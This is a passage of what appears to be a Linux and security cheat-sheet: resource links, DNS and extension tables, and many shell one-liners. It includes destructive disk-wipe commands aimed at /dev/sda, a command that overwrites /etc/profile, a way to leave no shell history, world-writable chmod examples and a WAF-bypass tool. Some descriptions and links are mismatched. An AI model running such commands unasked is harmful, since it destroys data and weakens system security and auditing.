:small_orange_diamond: <a href="https://www.ctrl.blog/entry/knot-dns-resolver-tutorial.html"><b>Knot Resolver on Fedora</b></a> - how to get faster and more secure DNS resolution with Knot Resolver on Fedora.<br>
:small_orange_diamond: <a href="https://www.aaflalo.me/2018/10/tutorial-setup-dns-over-https-server/"><b>DNS-over-HTTPS</b></a> - tutorial to setup your own DNS-over-HTTPS (DoH) server.<br>
:small_orange_diamond: <a href="https://www.aaflalo.me/2019/03/dns-over-tls/"><b>DNS-over-TLS</b></a> - following to your DoH server, setup your DNS-over-TLS (DoT) server.<br>
:small_orange_diamond: <a href="https://zwischenzugs.com/2018/01/26/how-and-why-i-run-my-own-dns-servers/"><b>DNS Servers</b></a> - how (and why) i run my own DNS Servers.<br>
</p>
###### Build your own Certificate Authority
<p>
:small_orange_diamond: <a href="https://jamielinux.com/docs/openssl-certificate-authority/"><b>OpenSSL Certificate Authority</b></a> - build your own certificate authority (CA) using the OpenSSL command-line tools.<br>
</p>
###### Build your own System/Virtual Machine
<p>
:small_orange_diamond: <a href="https://github.com/cfenollosa/os-tutorial"><b>os-tutorial</b></a> - how to create an OS from scratch.<br>
:small_orange_diamond: <a href="https://justinmeiners.github.io/lc3-vm/"><b>Write your Own Virtual Machine</b></a> - how to write your own virtual machine (VM).<br>
:small_orange_diamond: <a href="https://github.com/cirosantilli/x86-bare-metal-examples"><b>x86 Bare Metal Examples</b></a> - dozens of minimal operating systems to learn x86 system programming.<br>
:small_orange_diamond: <a href="https://github.com/djhworld/simple-computer"><b>simple-computer</b></a> - the scott CPU from "But How Do It Know?" by J. Clark Scott.<br>
</p>
###### DNS Servers list (privacy)
| <b><u>IP</u></b> | <b><u>URL</u></b> |
| :--- | :--- |
| **`84.200.69.80`** | [dns.watch](https://dns.watch/) |
| **`94.247.43.254`** | [opennic.org](https://www.opennic.org/) |
| **`64.6.64.6`** | [verisign.com](https://www.verisign.com/en_US/security-services/public-dns/index.xhtml) |
| **`89.233.43.71`** | [censurfridns.dk](https://blog.uncensoreddns.org/) |
| **`1.1.1.1`** | [cloudflare.com](https://1.1.1.1/) |
| **`94.130.110.185`** | [dnsprivacy.at](https://dnsprivacy.at/) |
###### TOP Browser extensions
| <b><u>Extension name</u></b> | <b><u>Description</u></b> |
| :--- | :--- |
| **`IPvFoo`** | Display the server IP address and HTTPS information across all page elements. |
| **`FoxyProxy`** | Simplifies configuring browsers to access proxy-servers. |
| **`HTTPS Everywhere`** | Automatically use HTTPS security on many sites. |
| **`uMatrix`** | Point & click to forbid/allow any class of requests made by your browser. |
| **`uBlock Origin`** | An efficient blocker: easy on memory and CPU footprint. |
| **`Session Buddy`** | Manage browser tabs and bookmarks with ease. |
| **`SuperSorter`** | Sort bookmarks recursively, delete duplicates, merge folders and more. |
| **`Clear Cache`** | Clear your cache and browsing data. |
| **`d3coder`** | Encoding/Decoding plugin for various types of encoding. |
| **`Web Developer`** | Adds a toolbar button with various web developer tools. |
| **`ThreatPinch Lookup`** | Add threat intelligence hover tool tips. |
###### TOP Burp extensions
| <b><u>Extension name</u></b> | <b><u>Description</u></b> |
| :--- | :--- |
| **`Autorize`** | Automatically detects authorization enforcement. |
| **`Reflection`** | An efficient blocker: easy on memory and CPU footprint. |
| **`Logger++`** | Logs requests and responses for all Burp tools in a sortable table. |
| **`Bypass WAF`** | Adds headers useful for bypassing some WAF devices. |
| **`JSON Beautifier`** | Beautifies JSON content in the HTTP message viewer. |
| **`JSON Web Tokens`** | Enables Burp to decode and manipulate JSON web tokens. |
| **`CSP Auditor`** | Displays CSP headers for responses, and passively reports CSP weaknesses. |
| **`CSP-Bypass`** | Passively scans for CSP headers that contain known bypasses. |
| **`Hackvertor`** | Converts data using a tag-based configuration to apply various encoding. |
| **`Active Scan++`** | Extends Burp's active and passive scanning capabilities. |
| **`HTML5 Auditor`** | Scans for usage of risky HTML5 features. |
| **`Software Vulnerability Scanner`** | Software vulnerability scanner based on Vulners.com audit API. |
#### One-liners [<sup>[TOC]</sup>](#anger-table-of-contents)
##### Table of Contents
* [terminal](#tool-terminal)
* [mount](#tool-mount)
* [fuser](#tool-fuser)
* [lsof](#tool-lsof)
* [ps](#tool-ps)
* [top](#tool-top)
* [vmstat](#tool-vmstat)
* [iostat](#tool-iostat)
* [strace](#tool-strace)
* [kill](#tool-kill)
* [find](#tool-find)
* [diff](#tool-diff)
* [vimdiff](#tool-vimdiff)
* [tail](#tool-tail)
* [cpulimit](#tool-cpulimit)
* [pwdx](#tool-pwdx)
* [tr](#tool-tr)
* [chmod](#tool-chmod)
* [who](#tool-who)
* [last](#tool-last)
* [screen](#tool-screen)
* [script](#tool-script)
* [du](#tool-du)
* [inotifywait](#tool-inotifywait)
* [openssl](#tool-openssl)
* [secure-delete](#tool-secure-delete)
* [dd](#tool-dd)
* [gpg](#tool-gpg)
* [system-other](#tool-system-other)
* [curl](#tool-curl)
* [httpie](#tool-httpie)
* [ssh](#tool-ssh)
* [linux-dev](#tool-linux-dev)
* [tcpdump](#tool-tcpdump)
* [tcpick](#tool-tcpick)
* [ngrep](#tool-ngrep)
* [hping3](#tool-hping3)
* [nmap](#tool-nmap)
* [netcat](#tool-netcat)
* [socat](#tool-socat)
* [p0f](#tool-p0f)
* [gnutls-cli](#tool-gnutls-cli)
* [netstat](#tool-netstat)
* [rsync](#tool-rsync)
* [host](#tool-host)
* [dig](#tool-dig)
* [certbot](#tool-certbot)
* [network-other](#tool-network-other)
* [git](#tool-git)
* [awk](#tool-awk)
* [sed](#tool-sed)
* [grep](#tool-grep)
##### Tool: [terminal](https://en.wikipedia.org/wiki/Linux_console)
###### Reload shell without exit
```bash
exec $SHELL -l
```
###### Close shell keeping all subprocess running
```bash
disown -a && exit
```
###### Exit without saving shell history
```bash
kill -9 $$
unset HISTFILE && exit
```
###### Perform a branching conditional
```bash
true && echo success
false || echo failed
```
###### Pipe stdout and stderr to separate commands
```bash
some_command > >(/bin/cmd_for_stdout) 2> >(/bin/cmd_for_stderr)
```
###### Redirect stdout and stderr each to separate files and print both to the screen
```bash
(some_command 2>&1 1>&3 | tee errorlog ) 3>&1 1>&2 | tee stdoutlog
```
###### List of commands you use most often
```bash
history | \
awk '{CMD[$2]++;count++;}END { for (a in CMD)print CMD[a] " " CMD[a]/count*100 "% " a;}' | \
grep -v "./" | \
column -c3 -s " " -t | \
sort -nr | nl | head -n 20
```
###### Sterilize bash history
```bash
function sterile() {
history | awk '$2 != "history" { $1=""; print $0 }' | egrep -vi "\
curl\b+.*(-E|--cert)\b+.*\b*|\
curl\b+.*--pass\b+.*\b*|\
curl\b+.*(-U|--proxy-user).*:.*\b*|\
curl\b+.*(-u|--user).*:.*\b*
.*(-H|--header).*(token|auth.*)\b+.*|\
wget\b+.*--.*password\b+.*\b*|\
http.?://.+:.+@.*\
" > $HOME/histbuff; history -r $HOME/histbuff;
}
export PROMPT_COMMAND="sterile"
```
###### Quickly backup a file
```bash
cp filename{,.orig}
```
###### Empty a file (truncate to 0 size)
```bash
>filename
```
###### Delete all files in a folder that don't match a certain file extension
```bash
rm !(*.foo|*.bar|*.baz)
```
###### Pass multi-line string to a file
```bash
# cat >filename ... - overwrite the file
# cat >>filename ... - append to a file
cat > filename << __EOF__
data data data
__EOF__
```
###### Edit a file on a remote host using vim
```bash
vim scp://user@host//etc/fstab
```
###### Create a directory and change into it at the same time
```bash
mkd() { mkdir -p "$@" && cd "$@"; }
```
###### Convert uppercase files to lowercase files
```bash
rename 'y/A-Z/a-z/' *
```
###### Print a row of characters across the terminal
```bash
printf "%`tput cols`s" | tr ' ' '#'
```
###### Show shell history without line numbers
```bash
history | cut -c 8-
fc -l -n 1 | sed 's/^\s*//'
```
###### Run command(s) after exit session
```bash
cat > /etc/profile << __EOF__
_after_logout() {
username=$(whoami)
for _pid in $(ps afx | grep sshd | grep "$username" | awk '{print $1}') ; do
kill -9 $_pid
done
}
trap _after_logout EXIT
__EOF__
```
###### Generate a sequence of numbers
```bash
for ((i=1; i<=10; i+=2)) ; do echo $i ; done
# alternative: seq 1 2 10
for ((i=5; i<=10; ++i)) ; do printf '%02d\n' $i ; done
# alternative: seq -w 5 10
for i in {1..10} ; do echo $i ; done
```
###### Simple Bash filewatching
```bash
unset MAIL; export MAILCHECK=1; export MAILPATH='$FILE_TO_WATCH?$MESSAGE'
```
___
##### Tool: [mount](https://en.wikipedia.org/wiki/Mount_(Unix))
###### Mount a temporary ram partition
```bash
mount -t tmpfs tmpfs /mnt -o size=64M
```
* `-t` - filesystem type
* `-o` - mount options
###### Remount a filesystem as read/write
```bash
mount -o remount,rw /
```
___
##### Tool: [fuser](https://en.wikipedia.org/wiki/Fuser_(Unix))
###### Show which processes use the files/directories
```bash
fuser /var/log/daemon.log
fuser -v /home/supervisor
```
###### Kills a process that is locking a file
```bash
fuser -ki filename
```
* `-i` - interactive option
###### Kills a process that is locking a file with specific signal
```bash
fuser -k -HUP filename
```
* `--list-signals` - list available signal names
###### Show what PID is listening on specific port
```bash
fuser -v 53/udp
```
###### Show all processes using the named filesystems or block device
```bash
fuser -mv /var/www
```
___
##### Tool: [lsof](https://en.wikipedia.org/wiki/Lsof)
###### Show process that use internet connection at the moment
```bash
lsof -P -i -n
```
###### Show process that use specific port number
```bash
lsof -i tcp:443
```
###### Lists all listening ports together with the PID of the associated process
```bash
lsof -Pan -i tcp -i udp
```
###### List all open ports and their owning executables
```bash
lsof -i -P | grep -i "listen"
```
###### Show all open ports
```bash
lsof -Pnl -i
```
###### Show open ports (LISTEN)
```bash
lsof -Pni4 | grep LISTEN | column -t
```
###### List all files opened by a particular command
```bash
lsof -c "process"
```
###### View user activity per directory
```bash
lsof -u username -a +D /etc
```
###### Show 10 largest open files
```bash
lsof / | \
awk '{ if($7 > 1048576) print $7/1048576 "MB" " " $9 " " $1 }' | \
sort -n -u | tail | column -t
```
###### Show current working directory of a process
```bash
lsof -p <PID> | grep cwd
```
___
##### Tool: [ps](https://en.wikipedia.org/wiki/Ps_(Unix))
###### Show a 4-way scrollable process tree with full details
```bash
ps awwfux | less -S
```
###### Processes per user counter
```bash
ps hax -o user | sort | uniq -c | sort -r
```
###### Show all processes by name with main header
```bash
ps -lfC nginx
```
___
##### Tool: [find](https://en.wikipedia.org/wiki/Find_(Unix))
###### Find files that have been modified on your system in the past 60 minutes
```bash
find / -mmin 60 -type f
```
###### Find all files larger than 20M
```bash
find / -type f -size +20M
```
###### Find duplicate files (based on MD5 hash)
```bash
find -type f -exec md5sum '{}' ';' | sort | uniq --all-repeated=separate -w 33
```
###### Change permission only for files
```bash
cd /var/www/site && find . -type f -exec chmod 766 {} \;
cd /var/www/site && find . -type f -exec chmod 664 {} +
```
###### Change permission only for directories
```bash
cd /var/www/site && find . -type d -exec chmod g+x {} \;
cd /var/www/site && find . -type d -exec chmod g+rwx {} +
```
###### Find files and directories for specific user
```bash
find . -user <username> -print
```
###### Find files and directories for all without specific user
```bash
find . \!-user <username> -print
```
###### Delete older files than 60 days
```bash
find . -type f -mtime +60 -delete
```
###### Recursively remove all empty sub-directories from a directory
```bash
find . -depth -type d -empty -exec rmdir {} \;
```
###### How to find all hard links to a file
```bash
find </path/to/dir> -xdev -samefile filename
```
###### Recursively find the latest modified files
```bash
find . -type f -exec stat --format '%Y :%y %n' "{}" \; | sort -nr | cut -d: -f2- | head
```
###### Recursively find/replace of a string with sed
```bash
find . -not -path '*/\.git*' -type f -print0 | xargs -0 sed -i 's/foo/bar/g'
```
###### Recursively find/replace of a string in directories and file names
```bash
find . -depth -name '*test*' -execdir bash -c 'mv -v "$1" "${1//foo/bar}"' _ {} \;
```
###### Recursively find suid executables
```bash
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;
```
___
##### Tool: [top](https://en.wikipedia.org/wiki/Top_(software))
###### Use top to monitor only all processes with the specific string
```bash
top -p $(pgrep -d , <str>)
```
* `<str>` - process containing string (eg. nginx, worker)
___
##### Tool: [vmstat](https://en.wikipedia.org/wiki/Vmstat)
###### Show current system utilization (fields in kilobytes)
```bash
vmstat 2 20 -t -w
```
* `2` - number of times with a defined time interval (delay)
* `20` - each execution of the command (count)
* `-t` - show timestamp
* `-w` - wide output
* `-S M` - output of the fields in megabytes instead of kilobytes
###### Show current system utilization will get refreshed every 5 seconds
```bash
vmstat 5 -w
```
###### Display report a summary of disk operations
```bash
vmstat -D
```
###### Display report of event counters and memory stats
```bash
vmstat -s
```
###### Display report about kernel objects stored in slab layer cache
```bash
vmstat -m
```
##### Tool: [iostat](https://en.wikipedia.org/wiki/Iostat)
###### Show information about the CPU usage, and I/O statistics about all the partitions
```bash
iostat 2 10 -t -m
```
* `2` - number of times with a defined time interval (delay)
* `10` - each execution of the command (count)
* `-t` - show timestamp
* `-m` - fields in megabytes (`-k` - in kilobytes, default)
###### Show information only about the CPU utilization
```bash
iostat 2 10 -t -m -c
```
###### Show information only about the disk utilization
```bash
iostat 2 10 -t -m -d
```
###### Show information only about the LVM utilization
```bash
iostat -N
```
___
##### Tool: [strace](https://en.wikipedia.org/wiki/Strace)
###### Track with child processes
```bash
# 1)
strace -f -p $(pidof glusterfsd)
# 2)
strace -f $(pidof php-fpm | sed 's/\([0-9]*\)/\-p \1/g')
```
###### Track process with 30 seconds limit
```bash
timeout 30 strace $(< /var/run/zabbix/zabbix_agentd.pid)
```
###### Track processes and redirect output to a file
```bash
ps auxw | grep '[a]pache' | awk '{print " -p " $2}' | \
xargs strace -o /tmp/strace-apache-proc.out
```
###### Track with print time spent in each syscall and limit length of print strings
```bash
ps auxw | grep '[i]init_policy' | awk '{print " -p " $2}' | \
xargs strace -f -e trace=network -T -s 10000
```
###### Track the open request of a network port
```bash
strace -f -e trace=bind nc -l 80
```
###### Track the open request of a network port (show TCP/UDP)
```bash
strace -f -e trace=network nc -lu 80
```
___
##### Tool: [kill](https://en.wikipedia.org/wiki/Kill_(command))
###### Kill a process running on port
```bash
kill -9 $(lsof -i :<port> | awk '{l=$2} END {print l}')
```
___
##### Tool: [diff](https://en.wikipedia.org/wiki/Diff)
###### Compare two directory trees
```bash
diff <(cd directory1 && find | sort) <(cd directory2 && find | sort)
```
###### Compare output of two commands
```bash
diff <(cat /etc/passwd) <(cut -f2 /etc/passwd)
```
___
##### Tool: [vimdiff](http://vimdoc.sourceforge.net/htmldoc/diff.html)
###### Highlight the exact differences, based on characters and words
```bash
vimdiff file1 file2
```
###### Compare two JSON files
```bash
vimdiff <(jq -S . A.json) <(jq -S . B.json)
```
###### Compare Hex dump
```bash
d(){ vimdiff <(f $1) <(f $2);};f(){ hexdump -C $1|cut -d' ' -f3-|tr -s ' ';}; d ~/bin1 ~/bin2
```
###### diffchar
Save [diffchar](https://raw.githubusercontent.com/vim-scripts/diffchar.vim/master/plugin/diffchar.vim) @ `~/.vim/plugins`
Click `F7` to switch between diff modes
Usefull `vimdiff` commands:
* `qa` to exit all windows
* `:vertical resize 70` to resize window
* set window width `Ctrl+W [N columns]+(Shift+)<\>`
___
##### Tool: [tail](https://en.wikipedia.org/wiki/Tail_(Unix))
###### Annotate tail -f with timestamps
```bash
tail -f file | while read ; do echo "$(date +%T.%N) $REPLY" ; done
```
###### Analyse an Apache access log for the most common IP addresses
```bash
tail -10000 access_log | awk '{print $1}' | sort | uniq -c | sort -n | tail
```
###### Analyse web server log and show only 5xx http codes
```bash
tail -n 100 -f /path/to/logfile | grep "HTTP/[1-2].[0-1]\" [5]"
```
___
##### Tool: [tar](https://en.wikipedia.org/wiki/Tar_(computing))
###### System backup with exclude specific directories
```bash
cd /
tar -czvpf /mnt/system$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* --exclude=mnt/* .
```
###### System backup with exclude specific directories (pigz)
```bash
cd /
tar cvpf /backup/snapshot-$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* \
--exclude=mnt/* --exclude=tmp/* --use-compress-program=pigz .
```
___
##### Tool: [dump](https://en.wikipedia.org/wiki/Dump_(program))
###### System backup to file
```bash
dump -y -u -f /backup/system$(date +%d%m%Y%s).lzo /
```
###### Restore system from lzo file
```bash
cd /
restore -rf /backup/system$(date +%d%m%Y%s).lzo
```
___
##### Tool: [cpulimit](http://cpulimit.sourceforge.net/)
###### Limit the cpu usage of a process
```bash
cpulimit -p pid -l 50
```
___
##### Tool: [pwdx](https://www.cyberciti.biz/faq/unix-linux-pwdx-command-examples-usage-syntax/)
###### Show current working directory of a process
```bash
pwdx <pid>
```
___
##### Tool: [taskset](https://www.cyberciti.biz/faq/taskset-cpu-affinity-command/)
###### Start a command on only one CPU core
```bash
taskset -c 0 <command>
```
___
##### Tool: [tr](https://en.wikipedia.org/wiki/Tr_(Unix))
###### Show directories in the PATH, one per line
```bash
tr : '\n' <<<$PATH
```
___
##### Tool: [chmod](https://en.wikipedia.org/wiki/Chmod)
###### Remove executable bit from all files in the current directory
```bash
chmod -R -x+X *
```
###### Restore permission for /bin/chmod
```bash
# 1:
cp /bin/ls chmod.01
cp /bin/chmod chmod.01
./chmod.01 700 file
# 2:
/bin/busybox chmod 0700 /bin/chmod
# 3:
setfacl --set u::rwx,g::---,o::--- /bin/chmod
```
___
##### Tool: [who](https://en.wikipedia.org/wiki/Who_(Unix))
###### Find last reboot time
```bash
who -b
```
###### Detect a user sudo-su'd into the current shell
```bash
[[ $(who -m | awk '{ print $1 }') == $(whoami) ]] || echo "You are su-ed to $(whoami)"
```
___
##### Tool: [last](https://www.howtoforge.com/linux-last-command/)
###### Was the last reboot a panic?
```bash
(last -x -f $(ls -1t /var/log/wtmp* | head -2 | tail -1); last -x -f /var/log/wtmp) | \
grep -A1 reboot | head -2 | grep -q shutdown && echo "Expected reboot" || echo "Panic reboot"
```
___
##### Tool: [screen](https://en.wikipedia.org/wiki/GNU_Screen)
###### Start screen in detached mode
```bash
screen -d -m <command>
```
###### Attach to an existing screen session
```bash
screen -r -d <pid>
```
___
##### Tool: [script](https://en.wikipedia.org/wiki/Script_(Unix))
###### Record and replay terminal session
```bash
### Record session
# 1)
script -t 2>~/session.time -a ~/session.log
# 2)
script --timing=session.time session.log
### Replay session
scriptreplay --timing=session.time session.log
```
___
##### Tool: [du](https://en.wikipedia.org/wiki/GNU_Screen)
###### Show 20 biggest directories with 'K M G'
```bash
du | \
sort -r -n | \
awk '{split("K M G",v); s=1; while($1>1024){$1/=1024; s++} print int($1)" "v[s]"\t"$2}' | \
head -n 20
```
___
##### Tool: [inotifywait](https://en.wikipedia.org/wiki/GNU_Screen)
###### Init tool everytime a file in a directory is modified
```bash
while true ; do inotifywait -r -e MODIFY dir/ && ls dir/ ; done;
```
___
##### Tool: [openssl](https://www.openssl.org/)
###### Testing connection to the remote host
```bash
echo | openssl s_client -connect google.com:443 -showcerts
```
###### Testing connection to the remote host (with SNI support)
```bash
echo | openssl s_client -showcerts -servername google.com -connect google.com:443
```
###### Testing connection to the remote host with specific ssl version
```bash
openssl s_client -tls1_2 -connect google.com:443
```
###### Testing connection to the remote host with specific ssl cipher
```bash
openssl s_client -cipher 'AES128-SHA' -connect google.com:443
```
###### Verify 0-RTT
```bash
_host="example.com"
cat > req.in << __EOF__
HEAD / HTTP/1.1
Host: $_host
Connection: close
__EOF__
openssl s_client -connect ${_host}:443 -tls1_3 -sess_out session.pem -ign_eof < req.in
openssl s_client -connect ${_host}:443 -tls1_3 -sess_in session.pem -early_data req.in
```
###### Generate private key without passphrase
```bash
# _len: 2048, 4096
( _fd="private.key" ; _len="4096" ; \
openssl genrsa -out ${_fd} ${_len} )
```
###### Generate private key with passphrase
```bash
# _ciph: des3, aes128, aes256
# _len: 2048, 4096
( _ciph="aes128" ; _fd="private.key" ; _len="4096" ; \
openssl genrsa -${_ciph} -out ${_fd} ${_len} )
```
###### Remove passphrase from private key
```bash
( _fd="private.key" ; _fd_unp="private_unp.key" ; \
openssl rsa -in ${_fd} -out ${_fd_unp} )
```
###### Encrypt existing private key with a passphrase
```bash
# _ciph: des3, aes128, aes256
( _ciph="aes128" ; _fd="private.key" ; _fd_pass="private_pass.key" ; \
openssl rsa -${_ciph} -in ${_fd} -out ${_fd_pass}
```
###### Check private key
```bash
( _fd="private.key" ; \
openssl rsa -check -in ${_fd} )
```
###### Get public key from private key
```bash
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl rsa -pubout -in ${_fd} -out ${_fd_pub} )
```
###### Generate private key and CSR
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; _len="4096" ; \
openssl req -out ${_fd_csr} -new -newkey rsa:${_len} -nodes -keyout ${_fd} )
```
###### Generate CSR
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -out ${_fd_csr} -new -key ${_fd} )
```
###### Generate CSR (metadata from existing certificate)
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; _fd_crt="cert.crt" ; \
openssl x509 -x509toreq -in ${_fd_crt} -out ${_fd_csr} -signkey ${_fd} )
```
###### Generate CSR with -config param
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -new -sha256 -key ${_fd} -out ${_fd_csr} \
-config <(
cat <<-EOF
[req]
default_bits = 2048
default_md = sha256
prompt = no
distinguished_name = dn
req_extensions = req_ext
[ dn ]
C = "<two-letter ISO abbreviation for your country>"
ST = "<state or province where your organisation is legally located>"
L = "<city where your organisation is legally located>"
O = "<legal name of your organisation>"
OU = "<section of the organisation>"
CN = "<fully qualified domain name>"
[ req_ext ]
subjectAltName = @alt_names
[ alt_names ]
DNS.1 = <fully qualified domain name>
DNS.2 = <next domain>
DNS.3 = <next domain>
EOF
))
```
Other values in `[ dn ]`:
> Look at this great explanation: [How to create multidomain certificates using config files](https://apfelboymchen.net/gnu/notes/openssl%20multidomain%20with%20config%20files.html)
```
countryName = "DE" # C=
stateOrProvinceName = "Hessen" # ST=
localityName = "Keller" # L=
postalCode = "424242" # L/postalcode=
streetAddress = "Crater 1621" # L/street=
organizationName = "apfelboymschule" # O=
organizationalUnitName = "IT Department" # OU=
commonName = "example.com" # CN=
emailAddress = "webmaster@example.com" # CN/emailAddress=
```
###### List available EC curves
```bash
openssl ecparam -list_curves
```
###### Generate ECDSA private key
```bash
# _curve: prime256v1, secp521r1, secp384r1
( _fd="private.key" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey )
# _curve: X25519
( _fd="private.key" ; _curve="x25519" ; \
openssl genpkey -algorithm ${_curve} -out ${_fd} )
```
###### Print ECDSA private and public keys
```bash
( _fd="private.key" ; \
openssl ec -in ${_fd} -noout -text )
# For x25519 only extracting public key
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl pkey -in ${_fd} -pubout -out ${_fd_pub} )
```
###### Generate private key with CSR (ECC)
```bash
# _curve: prime256v1, secp521r1, secp384r1
( _fd="domain.com.key" ; _fd_csr="domain.com.csr" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey ; \
openssl req -new -key ${_fd} -out ${_fd_csr} -sha256 )
```
###### Generate self-signed certificate
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _len="4096" ; _days="365" ; \
openssl req -newkey rsa:${_len} -nodes \
-keyout ${_fd} -x509 -days ${_days} -out ${_fd_out} )
```
###### Generate self-signed certificate from existing private key
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _days="365" ; \
openssl req -key ${_fd} -nodes \
-x509 -days ${_days} -out ${_fd_out} )
```
###### Generate self-signed certificate from existing private key and csr
```bash
# _len: 2048, 4096
( _fd="domain.key" ; _fd_csr="domain.csr" ; _fd_out="domain.crt" ; _days="365" ; \
openssl x509 -signkey ${_fd} -nodes \
-in ${_fd_csr} -req -days ${_days} -out ${_fd_out} )
```
###### Generate DH public parameters
```bash
( _dh_size="2048" ; \
openssl dhparam -out /etc/nginx/ssl/dhparam_${_dh_size}.pem "$_dh_size" )
```
###### Display DH public parameters
```bash
openssl pkeyparam -in dhparam.pem -text
```
###### Extract private key from pfx
```bash
( _fd_pfx="cert.pfx" ; _fd_key="key.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nocerts -nodes -out ${_fd_key} )
```
###### Extract private key and certs from pfx
```bash
( _fd_pfx="cert.pfx" ; _fd_pem="key_certs.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nodes -out ${_fd_pem} )
```
###### Convert DER to PEM
```bash
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_der} -inform der -outform pem -out ${_fd_pem} )
```
###### Convert PEM to DER
```bash
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_pem} -outform der -out ${_fd_der} )
```
###### Verification of the private key
```bash
( _fd="private.key" ; \
openssl rsa -noout -text -in ${_fd} )
```
###### Verification of the public key
```bash
# 1)
( _fd="public.key" ; \
openssl pkey -noout -text -pubin -in ${_fd} )
# 2)
( _fd="private.key" ; \
openssl rsa -inform PEM -noout -in ${_fd} &> /dev/null ; \
if [ $? = 0 ] ; then echo -en "OK\n" ; fi )
```
###### Verification of the certificate
```bash
( _fd="certificate.crt" ; # format: pem, cer, crt \
openssl x509 -noout -text -in ${_fd} )
```
###### Verification of the CSR
```bash
( _fd_csr="request.csr" ; \
openssl req -text -noout -in ${_fd_csr} )
```
###### Check whether the private key and the certificate match
```bash
(openssl rsa -noout -modulus -in private.key | openssl md5 ; \
openssl x509 -noout -modulus -in certificate.crt | openssl md5) | uniq
```
___
##### Tool: [secure-delete](https://wiki.archlinux.org/index.php/Securely_wipe_disk)
###### Secure delete with shred
```bash
shred -vfuz -n 10 file
shred --verbose --random-source=/dev/urandom -n 1 /dev/sda
```
###### Secure delete with scrub
```bash
scrub -p dod /dev/sda
scrub -p dod -r file
```
###### Secure delete with badblocks
```bash
badblocks -s -w -t random -v /dev/sda
badblocks -c 10240 -s -w -t random -v /dev/sda
```
###### Secure delete with secure-delete
```bash
srm -vz /tmp/file
sfill -vz /local
sdmem -v
swapoff /dev/sda5 && sswap -vz /dev/sda5
```
___
##### Tool: [dd](https://en.wikipedia.org/wiki/Dd_(Unix))
###### Show dd status every so often
```bash
dd <dd_params> status=progress
watch --interval 5 killall -USR1 dd
```
###### Redirect output to a file with dd
```bash
echo "string" | dd of=filename
```
___
##### Tool: [gpg](https://www.gnupg.org/)
###### Export public key
```bash
gpg --export --armor "<username>" > username.pkey
```
* `--export` - export all keys from all keyrings or specific key
* `-a|--armor` - create ASCII armored output
###### Encrypt file
```bash
gpg -e -r "<username>" dump.sql
```
* `-e|--encrypt` - encrypt data
* `-r|--recipient` - encrypt for specific <username>
###### Decrypt file
```bash
gpg -o dump.sql -d dump.sql.gpg
```
* `-o|--output` - use as output file
* `-d|--decrypt` - decrypt data (default)
###### Search recipient
```bash
gpg --keyserver hkp://keyserver.ubuntu.com --search-keys "<username>"
```
* `--keyserver` - set specific key server
* `--search-keys` - search for keys on a key server
###### List all of the packets in an encrypted file
```bash
gpg --batch --list-packets archive.gpg
gpg2 --batch --list-packets archive.gpg
```
___
##### Tool: [system-other](https://github.com/trimstray/the-book-of-secret-knowledge#tool-system-other)
###### Reboot system from init
```bash
exec /sbin/init 6
```
###### Init system from single user mode
```bash
exec /sbin/init
```
###### Show current working directory of a process
```bash
readlink -f /proc/<PID>/cwd
```
###### Show actual pathname of the executed command
```bash
readlink -f /proc/<PID>/exe
```
##### Tool: [curl](https://curl.haxx.se)
```bash
curl -Iks https://www.google.com
```
* `-I` - show response headers only
* `-k` - insecure connection when using ssl
* `-s` - silent mode (not display body)
```bash
curl -Iks --location -X GET -A "x-agent" https://www.google.com
```
* `--location` - follow redirects
* `-X` - set method
* `-A` - set user-agent
```bash
curl -Iks --location -X GET -A "x-agent" --proxy http://127.0.0.1:16379 https://www.google.com
```
* `--proxy [socks5://|http://]` - set proxy server
```bash
curl -o file.pdf -C - https://example.com/Aiju2goo0Ja2.pdf
```
* `-o` - write output to file
* `-C` - resume the transfer
###### Find your external IP address (external services)
```bash
curl ipinfo.io
curl ipinfo.io/ip
curl icanhazip.com
curl ifconfig.me/ip ; echo
```
###### Repeat URL request
```bash
# URL sequence substitution with a dummy query string:
curl -ks https://example.com/?[1-20]
# With shell 'for' loop:
for i in {1..20} ; do curl -ks https://example.com/ ; done
```
###### Check DNS and HTTP trace with headers for specific domains
```bash
### Set domains and external dns servers.
_domain_list=(google.com) ; _dns_list=("8.8.8.8" "1.1.1.1")
for _domain in "${_domain_list[@]}" ; do
printf '=%.0s' {1..48}
echo
printf "[\\e[1;32m+\\e[m] resolve: %s\\n" "$_domain"
for _dns in "${_dns_list[@]}" ; do
# Resolve domain.
host "${_domain}" "${_dns}"
echo
done
for _proto in http https ; do
printf "[\\e[1;32m+\\e[m] trace + headers: %s://%s\\n" "$_proto" "$_domain"
# Get trace and http headers.
curl -Iks -A "x-agent" --location "${_proto}://${_domain}"
echo
done
done
unset _domain_list _dns_list
```
___
##### Tool: [httpie](https://httpie.org/)
```bash
http -p Hh https://www.google.com
```
* `-p` - print request and response headers
* `H` - request headers
* `B` - request body
* `h` - response headers
* `b` - response body
```bash
http -p Hh https://www.google.com --follow --verify no
```
* `-F, --follow` - follow redirects
* `--verify no` - skip SSL verification
```bash
http -p Hh https://www.google.com --follow --verify no \
--proxy http:http://127.0.0.1:16379
```
* `--proxy [http:]` - set proxy server
##### Tool: [ssh](https://www.openssh.com/)
###### Escape Sequence
```
# Supported escape sequences:
~. - terminate connection (and any multiplexed sessions)
~B - send a BREAK to the remote system
~C - open a command line
~R - Request rekey (SSH protocol 2 only)
~^Z - suspend ssh
~# - list forwarded connections
~& - background ssh (when waiting for connections to terminate)
~? - this message
